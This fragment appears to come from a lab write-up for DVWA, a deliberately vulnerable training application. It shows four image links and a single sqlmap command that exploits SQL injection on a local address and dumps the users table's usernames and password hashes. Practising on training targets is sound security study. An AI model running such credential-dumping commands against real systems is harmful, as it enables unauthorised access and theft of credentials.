 sqlmap -r high.txt --second-url="http://192.168.13.1/vulnerabilities/sqli/" -D dvwa -T users -C user,password --dump